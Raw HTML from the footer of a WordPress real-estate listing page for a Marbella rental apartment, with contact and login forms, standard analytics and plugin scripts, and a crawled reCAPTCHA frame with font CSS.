<input type="text" placeholder="Your Name" required="required"   id="foot_contact_name"  name="contact_name" class="form-control" value="" tabindex="373"> 
<input type="email" required="required" placeholder="Your Email"  id="foot_contact_email" name="contact_email" class="form-control" value="" tabindex="374">
<input type="email" required="required" placeholder="Your Phone"  id="foot_contact_phone" name="contact_phone" class="form-control" value="" tabindex="374">
<textarea placeholder="Type your message..." required="required" id="foot_contact_content" name="contact_content" class="form-control" tabindex="375"></textarea>
<input type="hidden" name="contact_footer_ajax_nonce" id="contact_footer_ajax_nonce"  value="f136e02468" />
<div class="btn-cont">
<button type="submit" id="btn-cont-submit" class="wpresidence_button">Send</button>
<input type="hidden" value="" name="contact_to">
<div class="bottom-arrow"></div>
</div>  
</div>
</div>
<div class="navigational_links">
<div class="nav-prev-wrapper">
<div class="nav-prev">
<a href="https://www.laconchaliving.com/properties/marbella-beachfront-apartment-for-rent/" rel="prev">Apartamento en primera línea de playa en Marbella</a>                    <i class="fa fa-angle-left"></i>           
</div>
</div>
</div> 
</div> <!-- end website wrapper -->
<!--Compare Starts here-->     
<div class="prop-compare ">
<div id="compare_close"><i class="fa fa-times" aria-hidden="true"></i></div>
<form method="post" id="form_compare" action="https://www.laconchaliving.com">
<h4 class="title_compare">Compare Listings</h4>
<button   id="submit_compare" class="wpresidence_button"> Compare </button>
</form>
</div>    
<!--Compare Ends here-->   
<div id="modal_login_wrapper">
<div class="modal_login_back"></div>
<div class="modal_login_container">
<div id="login-modal_close"><i class="fa fa-times" aria-hidden="true"></i></div>
<h3   id="login-div-title-topbar">Sign into your account</h3>
<div class="login_form" id="login-div_topbar">
<div class="loginalert" id="login_message_area_topbar" > </div>
<input type="text" class="form-control" name="log" id="login_user_topbar" placeholder="Username"/>
<input type="password" class="form-control" name="pwd" id="login_pwd_topbar" placeholder="Password"/>
<input type="hidden" name="loginpop" id="loginpop_wd_topbar" value="0">
<input type="hidden" id="security-login-topbar" name="security-login-topbar" value="27913528b9-1768988720">
<button class="wpresidence_button" id="wp-login-but-topbar">Login</button>
<div class="login-links">
<div class="or_social">or</div><div id="facebookloginsidebar_topbar" data-social="facebook">Login with Facebook</div><div id="googleloginsidebar_topbar" data-social="google">Login with Google</div>                </div>    
</div>
<h3  id="register-div-title-topbar">Create an account</h3>
<div class="login_form" id="register-div-topbar">
<div class="loginalert" id="register_message_area_topbar" ></div>
<input type="text" name="user_login_register" id="user_login_register_topbar" class="form-control" placeholder="Username"/>
<input type="text" name="user_email_register" id="user_email_register_topbar" class="form-control" placeholder="Email"  />
<input type="password" name="user_password" id="user_password_topbar" class="form-control" placeholder="Password"/>
<input type="password" name="user_password_retype" id="user_password_topbar_retype" class="form-control" placeholder="Retype Password"  />
<select id="new_user_type_topbar" name="new_user_type_topbar" class="form-control" ><option value="0">Select User Type</option><option value="1">User</option><option value="2">Single Agent</option><option value="3">Agency</option><option value="4">Developer</option></select>                
<input type="checkbox" name="terms" id="user_terms_register_topbar" />
<label id="user_terms_register_topbar_label" for="user_terms_register_topbar">I agree with <a href="https://www.laconchaliving.com " target="_blank" id="user_terms_register_topbar_link">terms &amp; conditions</a> </label>
<div id="top_register_menu" style="float:left;transform:scale(0.75);-webkit-transform:scale(0.75);transform-origin:0 0;-webkit-transform-origin:0 0;"></div>
<input type="hidden" id="security-register-topbar" name="security-register-topbar" value="bd38987671-1768988720">
<button class="wpresidence_button" id="wp-submit-register_topbar" >Register</button>
</div>
<h3   id="forgot-div-title-topbar">Reset Password</h3>
<div class="login_form" id="forgot-pass-div">
<div class="loginalert" id="forgot_pass_area_topbar"></div>
<div class="loginrow">
<input type="text" class="form-control" name="forgot_email" id="forgot_email_topbar" placeholder="Enter Your Email Address" size="20" />
</div>
<input type="hidden" id="security-forgot-topbar" name="security-forgot-topbar" value="95d78447cb" /><input type="hidden" name="_wp_http_referer" value="/properties/marbella-beachfront-apartment-for-rent/two-bedroom-apartment-for-rent-marbella-2-2/" />  
<input type="hidden" id="postid" value="'.$post_id.'">    
<button class="wpresidence_button" id="wp-forgot-but-topbar" name="forgot" >Reset Password</button>
</div>
<div class="login_modal_control">
<a href="#" id="widget_register_topbar">Register here!</a>
<a href="#" id="forgot_pass_topbar">Forgot Password?</a>
<a href="#" id="widget_login_topbar">Back to Login</a>  
<a href="#" id="return_login_topbar">Return to Login</a>
<input type="hidden" name="loginpop" id="loginpop" value="0">
</div>
</div>
</div> 
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wpresidence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>
//<![CDATA[
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-39912123-1', 'laconchaliving.com');
ga('send', 'pageview');
//]]>
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/hooks/index.min.js?ver=7496969728ca0f95732d" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/i18n/index.min.js?ver=781d11515ad3d91786ec" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/www.laconchaliving.com\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/dom-ready/index.min.js?ver=a06281ae5cf5500e9317" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/gutenberg/build/scripts/a11y/index.min.js?ver=af934e5259bc51b8718e" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?onload=wpestate_onloadCallback&amp;render=explicit&amp;hl=iw%22+async+defer&amp;ver=1.0" id="recaptcha-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/i18n/datepicker-en-GB.js?ver=1.0" id="datepicker-en-GB-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/jquery.ui.touch-punch.min.js?ver=1.0" id="touch-punch-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/infobox.min.js?ver=1.0" id="infobox-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://www.laconchaliving.com/wp-content/themes/wpresidence/css/css-images","pin_images":"{\"for-sale\":\"\",\"long-term-rent\":\"\",\"short-term-rent\":\"\",\"sold\":\"\",\"apartment\":\"\",\"commercial\":\"\",\"in-construction-off-plan\":\"\",\"investment-opportunity\":\"\",\"parking-space\":\"\",\"penthouse\":\"\",\"land\":\"\",\"townhouse\":\"\",\"villa\":\"\",\"apartmentfor-sale\":\"\",\"commercialfor-sale\":\"\",\"in-construction-off-planfor-sale\":\"\",\"investment-opportunityfor-sale\":\"\",\"parking-spacefor-sale\":\"\",\"penthousefor-sale\":\"\",\"landfor-sale\":\"\",\"townhousefor-sale\":\"\",\"villafor-sale\":\"\",\"apartmentlong-term-rent\":\"\",\"commerciallong-term-rent\":\"\",\"in-construction-off-planlong-term-rent\":\"\",\"investment-opportunitylong-term-rent\":\"\",\"parking-spacelong-term-rent\":\"\",\"penthouselong-term-rent\":\"\",\"landlong-term-rent\":\"\",\"townhouselong-term-rent\":\"\",\"villalong-term-rent\":\"\",\"apartmentshort-term-rent\":\"\",\"commercialshort-term-rent\":\"\",\"in-construction-off-planshort-term-rent\":\"\",\"investment-opportunityshort-term-rent\":\"\",\"parking-spaceshort-term-rent\":\"\",\"penthouseshort-term-rent\":\"\",\"landshort-term-rent\":\"\",\"townhouseshort-term-rent\":\"\",\"villashort-term-rent\":\"\",\"apartmentsold\":\"\",\"commercialsold\":\"\",\"in-construction-off-plansold\":\"\",\"investment-opportunitysold\":\"\",\"parking-spacesold\":\"\",\"penthousesold\":\"\",\"landsold\":\"\",\"townhousesold\":\"\",\"villasold\":\"\",\"idxpin\":\"\",\"userpin\":\"\"}","geolocation_radius":"400","adv_search":"4","in_text":" in ","zoom_cluster":"11","user_cluster":"yes","open_close_status":"0","open_height":"590","closed_height":"540","generated_pins":"0","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"yes","custom_search":"yes","listing_map":"internal","slugs":["adv_categ","county-state","adv_actions","min-beds","min-baths","min-price","max-price","reference-number"],"hows":["like","like","like","greater","greater","greater","smaller","like"],"measure_sys":"m","close_map":"close map","show_g_search_status":"yes","slider_price":"no","slider_price_position":"0","adv_search_type":"4","is_half":"0","map_style":"[\r\n    {\r\n        \"featureType\": \"administrative\",\r\n        \"elementType\": \"labels.text.fill\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#444444\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#f2f2f2\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"landscape\",\r\n        \"elementType\": \"labels.text\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"on\"\r\n            },\r\n            {\r\n                \"hue\": \"#ff0000\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"poi\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"saturation\": -100\r\n            },\r\n            {\r\n                \"lightness\": 45\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.highway\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"simplified\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"road.arterial\",\r\n        \"elementType\": \"labels.icon\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"transit\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"visibility\": \"off\"\r\n            }\r\n        ]\r\n    },\r\n    {\r\n        \"featureType\": \"water\",\r\n        \"elementType\": \"all\",\r\n        \"stylers\": [\r\n            {\r\n                \"color\": \"#10ade4\"\r\n            },\r\n            {\r\n                \"visibility\": \"on\"\r\n            }\r\n        ]\r\n    }\r\n]","small_slider_t":"","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"8","type":"ROADMAP","useprice":"no","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results..."};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/mapfunctions.min.js?ver=1.0" id="mapfunctions-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/markerclusterer.min.js?ver=1.0" id="markerclusterer-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/google_js/oms.min.js?ver=1.0" id="oms.min-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://www.laconchaliving.com/wp-content/themes/wpresidence","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://www.laconchaliving.com/wp-admin/","login_redirect":"https://www.laconchaliving.com","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"yes","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"10000","slider_max":"10000000","curency":"\u20ac","where_curency":"before","submission_curency":"EUR","to":"to","direct_pay":"","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"yes","datepick_lang":"en","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"yes","scroll_trigger":"100","adv6_taxonomy_term":"","adv6_max_price":["1000","1500000",""],"adv6_min_price":["0","0",""],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"km","initial_radius":"10","min_geo_radius":"1","max_geo_radius":"70","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":""};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/control.min.js?ver=1.0" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://www.laconchaliving.com/wp-admin/","login_redirect":"https://www.laconchaliving.com","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://www.laconchaliving.com","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/themes/wpresidence/js/ajaxcalls.min.js?ver=1.0" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/comment-reply.min.js?ver=ac0e8fdad1a1c2bba67330136a392390" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script>(function(d){var s=d.createElement("script");s.type="text/javascript";s.src="https://a.omappapi.com/app/js/api.min.js";s.async=true;s.id="omapi-script";d.getElementsByTagName("head")[0].appendChild(s);})(document);</script><script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
"sitekey": "6LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk",
"actions": {
"homepage": "homepage",
"contactform": "contactform"
}
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laconchaliving.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script></script><div style="text-align: center;"><a href="https://www.monsterinsights.com/?utm_source=verifiedBadge&utm_medium=verifiedBadge&utm_campaign=verifiedbyMonsterInsights" target="_blank" rel="nofollow"><img style="display: inline-block" alt="Verified by MonsterInsights" title="Verified by MonsterInsights" src="https://www.laconchaliving.com/wp-content/plugins/google-analytics-for-wordpress/assets/images/monsterinsights-badge-light.svg"/></a></div>		<script type="text/javascript">var omapi_data = {"object_id":54895,"object_key":"attachment","object_type":"post","term_ids":[],"wp_json":"https:\/\/www.laconchaliving.com\/wp-json","wc_active":false,"edd_active":false,"nonce":"e00ec08461"};</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.762 seconds, on 21/01/2026 @ 10:45 --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcfnvAhAAAAAEVx6yeEgbxCT-FehU1hWTRzGiqk&co=aHR0cHM6Ly93d3cubGFjb25jaGFsaXZpbmcuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8lnqiy9naybn
body_size: 48640
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
